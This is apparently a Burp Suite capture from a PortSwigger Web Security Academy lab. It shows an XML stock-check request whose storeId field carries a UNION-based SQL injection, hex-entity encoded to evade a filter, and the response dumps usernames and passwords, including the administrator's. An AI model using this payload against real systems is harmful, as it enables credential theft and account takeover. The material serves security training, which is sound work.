 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a7b00cf04326a9dc07c622000bd002f.web-security-academy.net
3 Cookie: session=hG3iaDItZP2V6Maf10d24uiSQMJ9mPSl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7b00cf04326a9dc07c622000bd002f.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/xml
10 Content-Length: 192
11 Origin:
https://0a7b00cf04326a9dc07c622000bd002f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
19 1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users<
@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 100
5
6 carlos~gl3r9ibv5plovx4bvs06
7 212 units
8 wiener~qgzabyek1imzb9h9jgkr
9 administrator~ul2gwv60yhwesygfqw3g